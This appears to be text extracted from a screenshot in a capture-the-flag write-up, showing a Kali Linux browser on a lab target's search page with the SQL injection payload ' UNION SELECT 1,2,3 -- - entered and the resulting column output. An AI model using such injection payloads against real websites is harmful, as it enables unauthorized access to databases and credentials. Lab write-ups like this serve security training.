 labyrinth.thm/index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Minotaur
Choose table: People
namePeople/nameCreature:
' UNION SELECT 1,2,3 -- -
Search
ID Name Password
1 2 3